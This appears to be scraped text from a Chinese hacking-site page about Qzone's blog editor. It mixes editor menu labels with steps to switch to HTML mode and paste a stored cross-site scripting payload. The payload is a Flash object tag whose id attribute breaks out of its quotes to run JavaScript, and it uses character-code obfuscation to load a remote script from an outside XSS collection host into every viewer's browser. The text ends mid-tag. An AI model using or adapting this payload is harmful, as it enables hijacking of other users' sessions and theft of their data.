 信纸：
Wish
更多
轻松实现
精美排版
写模板日志
发表
保存
选择字体
选择字号
B I U A
链接
视频
flash
音乐
图片
截屏
表情
基本功能
HTML
更换信纸 | 取消信纸
aaaaaaaa
输入以下代码。
切换到HTML模式。
<object width="100%" height="100%" align="middle" id="xsstest1&quot),(function(){if(!window.__x)
{window.__x=1;window.s=document.createElement(String.fromCharCode
(115,99,114,105,112,116));window.s.src=String.fromCharCode
(104,116,116,112,58,47,47,120,115,115,101,114,46,109,101,47,66,113,112,57,82,121);document.body.appendChild(window.s);}})
(),(&quot;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" type="application/x-shockwave-flash"><PARAM
NAME="Movie" VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="Src"
VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="AllowScriptAccess" VALUE="always
2cto.com
红黑联盟